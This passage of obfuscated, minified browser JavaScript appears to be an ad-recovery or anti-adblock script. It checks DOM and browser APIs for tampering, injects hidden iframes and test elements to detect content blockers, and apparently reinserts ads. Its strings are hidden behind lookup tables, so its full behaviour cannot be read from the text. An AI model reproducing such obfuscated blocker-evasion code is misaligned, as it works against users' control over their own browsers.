Z7)return-0x1;const Z8=Z6[WA(0x772)],Z9=Z7[WA(0x772)];if(0x0===Z8&&0x0===Z9)return-0x1;if(0x0===Z8)return-0x1;if(0x0===Z9)return-0x1;if(Z8<Z9)return-0x1;for(let Zz=0x0;Zz<Z6[WA(0x772)];Zz++)if(Z6[Zz]===Z7[0x0]){let Zw=!0x0;for(let Zs=0x1;Zs<Z7[WA(0x772)];Zs++)if(!Z6[Zz+Zs]||Z6[Zz+Zs]!==Z7[Zs]){Zw=!0x1;break;}if(Zw)return Zz;}return-0x1;},zb=[[Wm(0xe02)],[Wm(0xc30)],[Wm(0x99a),Wm(0x6a2)],[Wm(0x99a),Wm(0xddb)],[Wm(0x99a),Wm(0x96d),Wm(0x736)],[Wm(0x99a),Wm(0x96d),Wm(0x746)],[Wm(0x99a),Wm(0x96d),Wm(0xe3b)],[Wm(0x99a),Wm(0x96d),Wm(0x10a5)],[Wm(0x99a),Wm(0x96d),Wm(0xeae)],[Wm(0x99a),Wm(0x96d),Wm(0xc8c)],[Wm(0x99a),Wm(0x96d),Wm(0x515)],[Wm(0x99a),Wm(0x96d),Wm(0x352)],[Wm(0x99a),Wm(0x96d),Wm(0x460)],[Wm(0x99a),Wm(0x96d),Wm(0xfd2)],[Wm(0x99a),Wm(0x96d),Wm(0x4ca)],[Wm(0x99a),Wm(0x96d),Wm(0x31c)],[Wm(0x99a),Wm(0x96d),Wm(0xcba)],[Wm(0x99a),Wm(0x96d),Wm(0xeb9)],[Wm(0x242)],[Wm(0x440)],[Wm(0xc5d)],[Wm(0x376)],[Wm(0xd28)],[Wm(0xa2e)],[Wm(0x369),Wm(0x96d),Wm(0xea1)],[Wm(0x369),Wm(0x96d),Wm(0xcd8)],[Wm(0x369),Wm(0x96d),Wm(0x7f5)],[Wm(0x472),Wm(0x96d),Wm(0xa3a)],[Wm(0x4d0),Wm(0x60f)],[Wm(0x4d0),Wm(0x96d),Wm(0x30d)],[Wm(0x766)],[Wm(0xb2a)],[Wm(0xe44)],[Wm(0x983),Wm(0xba5)],[Wm(0x983),Wm(0x4ac)],[Wm(0x983),Wm(0x91a)],[Wm(0x983),Wm(0xc8d)],[Wm(0x983),Wm(0xf63)],[Wm(0x983),Wm(0x212)],[Wm(0x983),Wm(0xc0f)],[Wm(0x983),Wm(0xb80)],[Wm(0x983),Wm(0xee2)],[Wm(0x983),Wm(0x360)],[Wm(0x983),Wm(0x194)],[Wm(0x983),Wm(0x1be)],[Wm(0x983),Wm(0x9cb),Wm(0xec2)],[Wm(0x983),Wm(0x9cb),Wm(0x2e1)],[Wm(0x983),Wm(0x57b)],[Wm(0x983),Wm(0x320)],[Wm(0x983),Wm(0x85b)],[Wm(0x983),Wm(0x18f)],[Wm(0x983),Wm(0xa43)],[Wm(0x983),Wm(0x3c7)],[Wm(0x983),Wm(0x9af)],[Wm(0x983),Wm(0x109e)],[Wm(0x9b2),Wm(0x96d),Wm(0x360)],[Wm(0x9b2),Wm(0x96d),Wm(0x85b)],[Wm(0x9b2),Wm(0x96d),Wm(0x18f)],[Wm(0x261),Wm(0x96d),Wm(0x739)],[Wm(0xf2c),Wm(0x96d),Wm(0xe88)],[Wm(0xf2c),Wm(0x96d),Wm(0xc8d)],[Wm(0xf2c),Wm(0x96d),Wm(0x581)],[Wm(0xc68),Wm(0x96d),Wm(0xc1c)],[Wm(0xc68),Wm(0x96d),Wm(0x4e3)],[Wm(0xc68),Wm(0x96d),Wm(0x7a7)],[Wm(0xc68),Wm(0x96d),Wm(0xff8)],[Wm(0xc68),Wm(0x96d),Wm(0xd94)],[Wm(0xc68),Wm(0x96d),Wm(0x101e)],[Wm(0xc68),Wm(0x96d),Wm(0x581)],[Wm(0xc68),Wm(0x96d),Wm(0x920)],[Wm(0xc68),Wm(0x96d),Wm(0x9a3)],[Wm(0xc68),Wm(0x96d),Wm(0x342)],[Wm(0xc68),Wm(0x96d),Wm(0xbc3)],[Wm(0x60a)],[Wm(0xbb8)],[Wm(0x92d),Wm(0x96d),Wm(0xb88)],[Wm(0xa45)],[Wm(0x2c1),Wm(0x96d),Wm(0x1002)],[Wm(0x2c1),Wm(0x96d),Wm(0x2b1)],[Wm(0x289),Wm(0x96d),Wm(0xe02)],[Wm(0x289),Wm(0x96d),Wm(0xd9e)],[Wm(0x10c9)],[Wm(0x540)],[Wm(0x705)],[Wm(0x23f),Wm(0x96d),Wm(0x774)],[Wm(0x23f),Wm(0x96d),Wm(0x59b)],[Wm(0xea9)],[Wm(0x76d),Wm(0x96d),Wm(0x3bd)],[Wm(0x280)],[Wm(0x529)],[Wm(0x7d2)],[Wm(0x6ea)],[Wm(0xae8)],[Wm(0x9a9)],[Wm(0x6c7)],[Wm(0xba4)],[Wm(0xb2c)],[Wm(0x5f1)],[Wm(0xb56)],[Wm(0xde5)],[Wm(0xcad)],[Wm(0x53f),Wm(0x9f2)],[Wm(0x53f),Wm(0x36e)],[Wm(0xc2b),Wm(0x96d),Wm(0xc8c)],[Wm(0xc2b),Wm(0x96d),Wm(0x3bd)],[Wm(0xc2b),Wm(0x96d),Wm(0x92a)],[Wm(0xb3a),Wm(0xc2c)],[Wm(0xb3a),Wm(0xd07)],[Wm(0xb3a),Wm(0x820)],[Wm(0xb3a),Wm(0x9b0)],[Wm(0xb3a),Wm(0xf2a)],[Wm(0xdcb)],[Wm(0x1fd),Wm(0x96d),Wm(0xe80)],[Wm(0x9d6),Wm(0xb6f)],[Wm(0x9d6),Wm(0x980)],[Wm(0x9d6),Wm(0x1f5)],[Wm(0x2a8),Wm(0x96d),Wm(0xec2)],[Wm(0x2a8),Wm(0x96d),Wm(0xe37)],[Wm(0x2a8),Wm(0x96d),Wm(0x35b)],[Wm(0x8c6),Wm(0x96d),Wm(0xc8c)],[Wm(0xa49),Wm(0xe1b)],[Wm(0xee4),Wm(0xfc9)],[Wm(0xee4),Wm(0x659)],[Wm(0xee4),Wm(0x1083)],[Wm(0xee4),Wm(0xa44)],[Wm(0xee4),Wm(0x96d),Wm(0x2a6)],[Wm(0x320)],[Wm(0xa50)],[Wm(0xc9b)],[Wm(0xddf)],[Wm(0x249)],[Wm(0xe1b)],[Wm(0xfc2),Wm(0x447)],[Wm(0xe80)],[Wm(0x651),Wm(0xd29)],[Wm(0x651),Wm(0x96d),Wm(0xbe2)],[Wm(0x651),Wm(0x96d),Wm(0x6ec)],[Wm(0x651),Wm(0x96d),Wm(0x41f)],[Wm(0x651),Wm(0x1b6)],[Wm(0x651),Wm(0x10be)],[Wm(0x651),Wm(0xebd)],[Wm(0x743),Wm(0x96d),Wm(0xdcd)],[Wm(0x743),Wm(0x96d),Wm(0x4de)],[Wm(0xd9e)],[Wm(0x4ff)],[Wm(0xdde)],[Wm(0x4fb),Wm(0x96d),Wm(0x50c)],[Wm(0x4fb),Wm(0x96d),Wm(0x286)],[Wm(0xc28)],[Wm(0x6f2)],[Wm(0xa75)],[Wm(0xab6)],[Wm(0xa9f)],[Wm(0x1068),Wm(0xcc7)],[Wm(0x1068),Wm(0x96d),Wm(0xa0a)],[Wm(0x1068),Wm(0x96d),Wm(0xea0)],[Wm(0x1068),Wm(0x96d),Wm(0xf94)],[Wm(0x1068),Wm(0x96d),Wm(0x515)],[Wm(0x1068),Wm(0x96d),Wm(0x5b0)],[Wm(0x1068),Wm(0x96d),Wm(0xe58)],[Wm(0x1068),Wm(0x96d),Wm(0x51d)],[Wm(0x1068),Wm(0x96d),Wm(0x197)],[Wm(0x1068),Wm(0x96d),Wm(0x51f)],[Wm(0x1068),Wm(0x96d),Wm(0x614)],[Wm(0x1068),Wm(0x96d),Wm(0x45e)],[Wm(0x1068),Wm(0x96d),Wm(0x1099)],[Wm(0x1068),Wm(0x96d),Wm(0x108b)],[Wm(0xa62)],[Wm(0x3c7),Wm(0x1096)],[Wm(0x3c7),Wm(0x721)],[Wm(0x2f9),Wm(0x96d),Wm(0x941)],[Wm(0x2f9),Wm(0x96d),Wm(0x3bd)],[Wm(0x2f9),Wm(0x96d),Wm(0x92a)],[Wm(0x6b7),Wm(0x96d),Wm(0x320)],[Wm(0x6b7),Wm(0x96d),Wm(0x9ee)]];function zv(){const WN=Wm;let Z6=arguments[WN(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;zR(Z6,arguments[WN(0x772)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let zL='';const zR=function(){const We=Wm;let Z6=arguments[We(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,Z7=arguments[We(0x772)]>0x1?arguments[0x1]:void 0x0;{function Zs(ZZ){try{let ZF=Z6;for(const Zb of ZZ)ZF=ZF[Zb];}catch(Zv){return!0x0;}return!0x1;}zL=We(0x785);for(const ZZ of zb)if(Zs(ZZ)){let ZF=We(0x6ce);for(const Zb of ZZ)ZF+='.'+Zb;zM(ZF);}}zL=We(0x184),We(0x18a)!=typeof Z6[We(0x4d0)][We(0x60f)]&&zM(We(0xe51)),We(0xaf8)!=typeof Z6[We(0x4d0)][We(0x60f)]()&&zM(We(0xd9b));{zL=We(0x27c);const Zv=new Z6[(We(0x6b7))](),ZL=()=>{};Zv[We(0x11b)]=ZL,Zv[We(0x11b)]!==ZL&&zM(We(0x800));}{zL=We(0x3eb);const ZR=Z6[We(0x983)][We(0x212)](We(0x5e7))[We(0x1006)];ZR[We(0x7f5)](We(0x1081),We(0x90e)),We(0x90e)!==ZR[We(0xea1)](We(0x1081))&&zM(We(0xd7a)),ZR[We(0xcd8)](We(0x1081)),ZR[We(0xea1)](We(0x1081))&&zM(We(0x98a));}const Z8=Z6[We(0x983)][We(0x212)](We(0x5e7)),Z9=Z6[We(0x983)][We(0x212)](We(0xcef));Z9[We(0xc1a)]=We(0x92c);const Zz=Z6[We(0x983)][We(0x212)](We(0x298)),Zw=Z6[We(0x983)][We(0x212)](We(0x291));{zL=We(0xa09),Z8&&Z9&&Zz&&Zw&&Z6[We(0x983)][We(0x212)](We(0x370))||zM(),zL=We(0xaea),(Z6[We(0xcad)](document[We(0xfde)][We(0xc7c)])||Z6[We(0xcad)](document[We(0xfde)][We(0x5b3)]))&&zM(),zL=We(0xa98),[Z8,Z9,Zz,Zw][We(0xc8c)](ZY=>{const Wi=We;Z6[Wi(0x983)][Wi(0x9cb)][Wi(0xec2)](ZY);let ZD=!0x1;Z6[Wi(0x983)][Wi(0x9cb)][Wi(0x68c)][Wi(0xc8c)](ZQ=>{ZQ===ZY&&(ZD=!0x0);}),ZD||zM(Wi(0x68c)),Z6[Wi(0x983)][Wi(0x9cb)][Wi(0x2e1)](ZY);}),zL=We(0x106e);const ZM=z4['A'][We(0xcbe)]();Z8['id']=ZM,Z8[We(0x106c)][We(0xe88)](ZM),Z6[We(0x983)][We(0x9cb)][We(0xec2)](Z8),Z8!==Z6[We(0x983)][We(0x360)](ZM)&&zM(We(0xb99)),Z8!==Z6[We(0x983)][We(0x194)](ZM)[0x0]&&zM(We(0x704)),Z8!==Z6[We(0x983)][We(0x85b)]('#'[We(0xea0)](ZM))&&zM(We(0xcc1)),Z8!==Z6[We(0x983)][We(0x18f)]('#'[We(0xea0)](ZM))[0x0]&&zM(We(0xe81)),Z8[We(0x106c)][We(0xc8d)](ZM)||zM(We(0xcda)),Z8[We(0x106c)][We(0x581)](ZM),Z8[We(0x106c)][We(0xc8d)](ZM)&&zM(We(0xfd1)),zL=We(0x1060),Z6[We(0x983)][We(0x9cb)][We(0xec2)](Zz),Zz[We(0x9a3)](We(0x795),We(0x27d)),Zz[We(0x9a3)](We(0xed0),We(0x5e3)),0x0===Z6[We(0x983)][We(0x9cb)][We(0x1be)](We(0x298))[We(0x772)]&&zM(We(0x100e));try{Z8[We(0x581)](),Zz[We(0x581)]();}catch(ZY){zM(We(0x2a4));}Z6[We(0x983)][We(0x9cb)][We(0xc8d)](Zz)&&zM(We(0x581)),zL=We(0x141);try{Z6[We(0x983)][We(0x57b)];}catch(ZD){zM(We(0x89a));}}{zL=We(0x7a7);const ZQ=Z8[We(0x7a7)]();We(0xaf8)!=typeof(ZQ[We(0xe14)]+ZQ[We(0xa62)]+ZQ[We(0x16c)]+ZQ[We(0x10d3)]+ZQ[We(0x1081)]+ZQ[We(0x3ee)])&&zM(We(0x7a7)),zL=We(0x71c);const Zj=Z6[We(0x983)][We(0x212)](We(0x5e7));Z8[We(0xec2)](Zj),Zj[We(0x71c)]!==Z8&&zM(We(0xec2)),zL=We(0x2e1),Z8[We(0x2e1)](Zj),0x0!==Z8[We(0x47d)]&&zM(We(0x2e1)),zL=We(0x591);const ZB=(Zc,ZH)=>{const Wh=We,Za=z4['A'][Wh(0xcbe)]();Zc[Wh(0x9a3)](ZH,Za),Zc[Wh(0xc1c)](ZH)!==Za&&zM(Wh(0x9a3)),Zc[Wh(0x920)](ZH),Zc[Wh(0xc1c)](ZH)&&zM(Wh(0x920));};[Z8,Z9,Zw][We(0xc8c)](Zc=>{const Wk=We;ZB(Zc,Wk(0xd23)),ZB(Zc,Wk(0xc03));}),zL=We(0x41b),We(0x5e7)!==Z8[We(0xaee)][We(0x1099)]()&&zM(We(0x5e7)),We(0xcef)!==Z9[We(0xaee)][We(0x1099)]()&&zM(We(0xcef)),We(0x291)!==Zw[We(0xaee)][We(0x1099)]()&&zM(We(0x291));}if(zL=We(0x6ce),Z7&&Z6[We(0xa62)]!==Z6){const Zc=Z6[We(0x705)];Zc&&Array[We(0x6a2)](Z6[We(0xddf)][We(0x983)][We(0x18f)](We(0x806)))[We(0x515)](Zc)||zM(We(0x705));try{Zc[We(0xe8d)]!==Z6&&zM(We(0xa1d));}catch(ZH){zM(We(0x43c));}try{const Za=z4['A'][We(0xcbe)]();Z6[We(0xf4e)]={},Z6[We(0xf4e)][We(0x550)]=()=>Za,Z6[We(0xf4e)][We(0x550)]()!==Za&&zM(We(0x164));}catch(ZW){zM(We(0xba8));}}{zL=We(0xc3e);const ZJ={'inventory_name':z4['A'][We(0xcbe)](),'inventories_key':z4['A'][We(0xcbe)]()},Zo=We(0xff4)[We(0xea0)](ZJ[We(0x754)],We(0x2e3))[We(0xea0)](ZJ[We(0xaf2)],We(0x106d)),ZG={'apply-ratio':0x1};ZG[ZJ[We(0x754)]]=[{'id':ZJ[We(0xaf2)],'width':0xa0,'height':0x258,'position':{'selector':We(0x535),'position-rule':We(0x36d),'insert-rule':[]},'original-ads':[{'selector':We(0xf3c)}],'attributes':[]}],zY(Z6[We(0x53f)][We(0x9f2)](Zo),ZG,Z6)||zM(We(0x8f2));const Zl=We(0x358),ZK={'type':We(0x50e),'marshalled':We(0x539)};zY(Z6[We(0x53f)][We(0x9f2)](Zl),ZK,Z6)||zM(We(0x27e)),zL=We(0xb94);let Zn=!0x1;for(let Zk=0x0;Zk<0x64;Zk++)if(Z6[We(0xb3a)][We(0xf2a)]()!=Z6[We(0xb3a)][We(0xf2a)]()){Zn=!0x0;break;}Zn||zM(),zL=We(0xe6e);const ZC={},Zd=z4['A'][We(0xcbe)](),ZU=z4['A'][We(0xcbe)]();ZC[Zd]=ZU,Z6[We(0xee4)][We(0xa44)](ZC)[0x0]===Zd&&ZC[Zd]===ZU||zM(),zL=We(0xa52);const ZO=new Z6[(We(0x743))](We(0x270));ZO[We(0x4de)](We(0x107f))&&!ZO[We(0x4de)](We(0x169))||zM(),zL=We(0xf36);const ZA=We(0x69e);ZA[We(0x45e)](We(0xa95))||zM(We(0x45e)),ZA[We(0x515)](We(0xcab))||zM(We(0x515)),ZA[We(0xf94)](We(0x783))||zM(We(0xf94)),'st'!==ZA[We(0x614)]('r')[0x0]&&zM(We(0x614)),'s'!==ZA[We(0x509)](0x0)&&zM(We(0x509)),0x73!==ZA[We(0xa0a)](0x0)&&zM(We(0xa0a)),We(0xd30)!==ZA[We(0x197)](/tr/g,'p')&&zM(We(0x197));let Zm='';try{Zm=Z6[We(0x9d6)][We(0x1f5)];}catch(ZS){zM(We(0x222));}Zm[We(0x515)]('/1')!==zZ(Zm,'/1')&&zM(We(0x515));{const ZE=(Zu,Zx)=>{const WS=We,ZX=Zu[WS(0x614)](Zx),ZP=((ZI,ZT)=>{const WE=WS;if(''===ZI||''===ZT)return[ZI];const Zr=[];let Zy=ZI;for(let Zq=zF(Zy,ZT);-0x1!==Zq;Zq=zF(Zy,ZT))Zr[WE(0xfd2)](Zy[WE(0x51f)](0x0,Zq)),Zy=Zy[WE(0x51f)](Zq+ZT[WE(0x772)]);return Zr[WE(0xfd2)](Zy),Zr;})(Zu,Zx);if(ZX[WS(0x772)]!==ZP[WS(0x772)])return!0x1;for(let ZI=0x0;ZI<ZX[WS(0x772)];ZI++)if(ZX[ZI]!==ZP[ZI])return!0x1;return!0x0;},ZV=[{'target':navigator[We(0x1f5)],'key':'/'},{'target':navigator[We(0x1f5)],'key':'/'},{'target':navigator[We(0x1f5)],'key':We(0x92e)},{'target':navigator[We(0x1f5)],'key':We(0xdc6)}];for(const {target:Zu,key:Zx}of ZV)ZE(Zu,Zx)||zM(We(0x614));}zL=We(0xb4a);let ZN=!0x1;try{throw new Z6[(We(0x92d))](We(0xe19));}catch(ZX){ZN=!0x0;}ZN||zM(We(0x153)),zL=We(0xc07);try{Z6[We(0x6ce)][We(0x242)],Z6[We(0x6ce)][We(0xc5d)];}catch(ZP){zM(We(0x5cc));}const Zi=z4['A'][We(0xcbe)](),Zh=Z6[We(0xc5d)](Zi);Zi!==Z6[We(0x242)](Zh)&&zM(We(0xc07)),zL=We(0xc6e),Z6[We(0xea9)](Z8)instanceof Z6[We(0x369)]||zM(We(0xea9)),zL=We(0xb3b),Z6[We(0x9d6)][We(0x1f5)]||zM(We(0xc3a)),zL=We(0xe1b),0x2d8!==Z6[We(0xe1b)](We(0xf5c))&&zM(We(0xe1b)),zL=We(0xce1),(isNaN(Z6[We(0xc28)])||We(0xaf8)!=typeof Z6[We(0xc28)]||isNaN(Z6[We(0x6f2)])||We(0xaf8)!=typeof Z6[We(0x6f2)])&&zM(We(0xce1)),zL=We(0xdac);try{let ZI=0x0,ZT=z8['z'];(0x0,z8['c'])(()=>{const WV=We;ZI=z4['A'][WV(0x831)](0x1,0x64);}),0x0!==ZI&&ZT!==z8['z']||zM(We(0x94f)),ZI=0x0,ZT=z8['z'],(async function(){const Wu=We;ZI=z4['A'][Wu(0x831)](0x1,0x64);}()),0x0===ZI&&zM(We(0xdac));}catch(Zr){zM(We(0x94f));}}try{zL=We(0x99a);const Zy=Math[We(0xf2a)](),Zq=Math[We(0xf2a)](),Zf=[Zy,Zq];Zf[We(0x31c)](),Zf[0x0]===Zq&&Zf[0x1]===Zy||zM(We(0x31c));}catch(Zp){zM(We(0x31c));}{zL=We(0xee4);const Zg=[[Z6,We(0x723)],[Z6,We(0xee4)],[Z6,We(0x9d6)],[{'keyval':0x1},We(0x7dd)]];let F0=!0x1;for(const [F1,F2]of Zg)if(Z6[We(0xee4)][We(0x1083)](F1,F2)){F0=!0x0;break;}F0||zM(We(0x1083));}{zL=We(0x2a7);const F3=window[We(0x9a1)],F4=Symbol(We(0x818)),F5={'cmd':{'push':()=>F4}};window[We(0x9a1)]=F5,window[We(0x9a1)]!==F5&&zM(We(0x7f8)),window[We(0x9a1)][We(0x400)]!==F5[We(0x400)]&&zM(We(0xad7)),window[We(0x9a1)][We(0x400)][We(0xfd2)]!==F5[We(0x400)][We(0xfd2)]&&zM(We(0xa0d)),window[We(0x9a1)][We(0x400)][We(0xfd2)]()!==F4&&zM(We(0x7c3)),window[We(0x9a1)]=F3;}},zM=Z6=>{const Wx=Wm,Z7=Wx(0x89b)[Wx(0xea0)](Z6,Wx(0x9dd))[Wx(0xea0)](zL);throw console[Wx(0xe19)](Z7),Z7;},zY=function(Z6,Z7){const WX=Wm;let Z8=arguments[WX(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof Z6!=typeof Z7)return!0x1;if(WX(0x95b)!=typeof Z6&&WX(0x95b)!=typeof Z7)return Z6===Z7;if((Z6 instanceof Z8[WX(0x99a)]||Z6 instanceof Array)!=(Z7 instanceof Z8[WX(0x99a)]||Z7 instanceof Array))return!0x1;if(Z6 instanceof Z8[WX(0x99a)]||Z6 instanceof Array){if(Z8[WX(0xee4)][WX(0xa44)](Z6)[WX(0x772)]!==Z8[WX(0xee4)][WX(0xa44)](Z7)[WX(0x772)])return!0x1;for(let Z9=0x0;Z9<Z6[WX(0x772)];Z9++)if(!zY(Z6[Z9],Z7[Z9],Z8))return!0x1;}else{if(Z8[WX(0xee4)][WX(0xa44)](Z6)[WX(0x772)]!==Z8[WX(0xee4)][WX(0xa44)](Z7)[WX(0x772)])return!0x1;for(const Zz in Z6)if(!zY(Z6[Zz],Z7[Zz],Z8))return!0x1;}return!0x0;};var zD;const zQ=[{'selectors':[Wm(0x496),Wm(0x5b7)],'html':(0x0,String[Wm(0x3a1)])(zD||(zj=[Wm(0x109d)],zB||(zB=zj[Wm(0x51f)](0x0)),zD=Object[Wm(0xc5f)](Object[Wm(0xf42)](zj,{'raw':{'value':Object[Wm(0xc5f)](zB)}})))),'cases':[[]]},{'html':Wm(0xd82),'selectors':[Wm(0x254),Wm(0xcd0),Wm(0x1ba)],'cases':[[{'selector':Wm(0x1ba),'attributes':{'style':Wm(0x48d)}},{'selector':Wm(0xaf7),'attributes':{'lang':'ko'}}],[{'selector':Wm(0x1ba),'attributes':{'style':Wm(0xc53)}},{'selector':Wm(0xaf7),'attributes':{'lang':'en','data-theme':Wm(0xeb3)}}],[{'selector':Wm(0xaf7),'attributes':{'lang':Wm(0x128),'dir':Wm(0xae0)}}]],'checker':function(Z6){const WP=Wm;let Z7=arguments[WP(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Z8=Z7[WP(0xea9)](Z6);if(WP(0x444)===Z8[WP(0xea1)](WP(0xef1)))return!0x1;if(WP(0x444)!==Z8[WP(0xea1)](WP(0x1032)))return!0x1;if(WP(0x444)===Z8[WP(0xea1)](WP(0x260)))return!0x1;if(WP(0x444)!==Z8[WP(0xea1)](WP(0x10b5)))return!0x1;if(WP(0x57b)===Z8[WP(0xea1)](WP(0x502)))return!0x1;if(WP(0x444)!==Z8[WP(0xea1)](WP(0x102b)))return!0x1;const Z9=Z8[WP(0xea1)](WP(0x127));if(WP(0x103f)!==Z9&&'0'!==Z9)return!0x1;const Zz=ZF=>parseInt(Z8[WP(0xea1)](ZF)[WP(0x197)]('px','')),Zw=[WP(0x16c),WP(0x10d3),WP(0xa62),WP(0xe14),WP(0x6ba),WP(0x7f4),WP(0x18b),WP(0x7cb),WP(0x16d),WP(0x416),WP(0x7d4),WP(0x993)];for(const ZF of Zw)if(Math[WP(0xc2c)](Zz(ZF))>0x64)return!0x1;const Zs=[WP(0x70d),WP(0xcc8)];for(const Zb of Zs){const Zv=Z7[WP(0xea9)](Z6,Zb);if(WP(0x103f)!==Zv[WP(0xea1)](WP(0x1081)))return!0x1;if(WP(0x103f)!==Zv[WP(0xea1)](WP(0x3ee)))return!0x1;const ZL=Zv[WP(0xea1)](WP(0x127));if(WP(0x103f)!==ZL&&'0'!==ZL)return!0x1;}const ZZ=Z6[WP(0x7a7)]();return!(ZZ[WP(0x3ee)]<0x64||ZZ[WP(0x1081)]<0x64);}}];var zj,zB,zc=s(0x2c0);async function zH(Z6,Z7){await zz();const Z8={'protectUrlContext':Z6,'isDomainShardingEnabled':Z7},Z9=[()=>(async function(){const WI=a2w,Zz=document[WI(0x212)](WI(0x806));try{Zz[WI(0x1006)][WI(0x7f5)](WI(0x1081),'0'),Zz[WI(0x1006)][WI(0x7f5)](WI(0x3ee),'0'),Zz[WI(0x1006)][WI(0x7f5)](WI(0x72e),WI(0x57b)),Zz[WI(0x1006)][WI(0x7f5)](WI(0xebb),WI(0x444)),document[WI(0x4ac)][WI(0xec2)](Zz);const Zw=Zz[WI(0xe8d)];if(!Zw)throw new Error(WI(0x603));await new Promise(Zs=>setTimeout(Zs,0x1f4)),zv(Zw[WI(0x6ce)],!0x0);}catch(Zs){throw Zs;}finally{Zz[WI(0x581)]();}}()),()=>(async function(){const WT=a2w,Zz=document[WT(0x212)](WT(0x5e7));Zz[WT(0x1006)][WT(0x7f5)](WT(0x216),WT(0xbad)),Zz[WT(0x1006)][WT(0x7f5)](WT(0x16c),WT(0xfba)),Zz[WT(0x1006)][WT(0x7f5)](WT(0xa62),WT(0xfba));const Zw=document[WT(0x212)](WT(0x806));try{if(Zw[WT(0x1006)][WT(0x7f5)](WT(0x1081),'0'),Zw[WT(0x1006)][WT(0x7f5)](WT(0x3ee),'0'),Zw[WT(0x1006)][WT(0x7f5)](WT(0x72e),WT(0x57b)),Zw[WT(0x1006)][WT(0x7f5)](WT(0xebb),WT(0x444)),Zw[WT(0x9a3)]('id',(0x0,z2['md'])(z4['A'][WT(0xcbe)]())),Zw[WT(0x106c)][WT(0xe88)]((0x0,z2['md'])(z4['A'][WT(0xcbe)]())),Zz[WT(0xec2)](Zw),document[WT(0x4ac)][WT(0xec2)](Zz),WT(0x444)===getComputedStyle(Zw)[WT(0xef1)])throw new Error(WT(0x7c7));}catch(Zs){throw Zs;}finally{Zz[WT(0x581)]();}}()),()=>async function(Zz){const Wr=a2w,{protectUrlContext:Zw,isDomainShardingEnabled:Zs}=Zz,ZZ=z4['A'][Wr(0x831)](0x1,0x4),ZF=z4['A'][Wr(0x831)](0x1,0x4),Zb=(0x0,z3['Wq'])({'protectUrlContext':Zw,'url':''[Wr(0xea0)](z0['A'][Wr(0x678)],Wr(0x3c4))[Wr(0xea0)](ZZ,Wr(0x862))[Wr(0xea0)](ZF),'kind':z3['MN'][Wr(0xa96)],'key':null,'endpoint':z0['A'][Wr(0x678)],'extra':{'shardingIndex':Zs?z4['A'][Wr(0x831)](0x0,z5['ch']):-0x1}});return(0x0,z8['c'])((Zv,ZL)=>{const Wy=Wr,ZR=document[Wy(0x212)](Wy(0xcef));ZR[Wy(0x9a3)](Wy(0x9e3),'1'),ZR[Wy(0xe02)](Wy(0xd1b),()=>{const Wq=Wy;ZR[Wq(0x1059)]===ZZ&&ZR[Wq(0xebf)]===ZF||ZL(Wq(0x71a)),Zv();}),ZR[Wy(0xe02)](Wy(0xe19),async ZM=>{const Wf=Wy;await zW()?(z7['A'][Wf(0xcce)](Wf(0xda9)),ZL(Wf(0x1e9)[Wf(0xea0)](ZM[Wf(0xb88)],Wf(0xf24)))):(z7['A'][Wf(0xcce)](Wf(0x675)),Zv());}),ZR[Wy(0xc1a)]=Zb,Wy(0x444)===window[Wy(0xea9)](ZR)[Wy(0xef1)]&&ZL(Wy(0xe91));});}(Z8),()=>async function(Zz){const {protectUrlContext:Zw,isDomainShardingEnabled:Zs}=Zz;return async function(ZZ){const Wp=a2w,ZF=document[Wp(0x212)](Wp(0x5e7));ZF[Wp(0x1006)][Wp(0x7f5)](Wp(0x216),Wp(0xbad)),ZF[Wp(0x1006)][Wp(0x7f5)](Wp(0x16c),Wp(0xfba)),ZF[Wp(0x1006)][Wp(0x7f5)](Wp(0xa62),Wp(0xfba));const Zb=document[Wp(0x212)](Wp(0x806));try{if(Zb[Wp(0xc1a)]='',ZF[Wp(0xec2)](Zb),document[Wp(0xfde)][Wp(0xec2)](ZF),Wp(0x444)===getComputedStyle(Zb)[Wp(0xef1)])throw new Error(Wp(0x7c7));const Zv=Zb[Wp(0x407)],ZL=Zb[Wp(0xe8d)];if(!Zv||!ZL)throw new Error(Wp(0xb38));const ZR=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[Wp(0xea0)](z0['A'][Wp(0x678)],Wp(0x3c4))[Wp(0xea0)](z4['A'][Wp(0x831)](0x1,0x4),Wp(0x862))[Wp(0xea0)](z4['A'][Wp(0x831)](0x1,0x4)),'kind':z3['MN'][Wp(0xa96)],'key':null,'endpoint':z0['A'][Wp(0x678)],'extra':{'shardingIndex':z4['A'][Wp(0x831)](0x0,z5['ch'])}}),ZM=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[Wp(0xea0)](z0['A'][Wp(0x678)],Wp(0x3c4))[Wp(0xea0)](z4['A'][Wp(0x831)](0x1,0x4),Wp(0x862))[Wp(0xea0)](z4['A'][Wp(0x831)](0x1,0x4)),'kind':z3['MN'][Wp(0xa96)],'key':null,'endpoint':z0['A'][Wp(0x678)],'extra':{'shardingIndex':-0x1}}),ZY=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':Wp(0x10a8)[Wp(0xea0)](z4['A'][Wp(0xcbe)]()),'kind':z3['MN'][Wp(0x28c)],'endpoint':z0['A'][Wp(0x678)]}),ZD=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[Wp(0xea0)](z0['A'][Wp(0x678)],Wp(0x37a)),'kind':z3['MN'][Wp(0x27a)],'endpoint':z0['A'][Wp(0x678)],'extra':{'shardingIndex':-0x1}}),ZQ=[Wp(0xdba),Wp(0x1036),Wp(0x258)];let Zj=!0x1;for(const ZH of ZQ)zs(location[Wp(0xefd)],ZH)&&(Zj=!0x0);const ZB=function(Za){const Wg=Wp;let ZW=arguments[Wg(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const 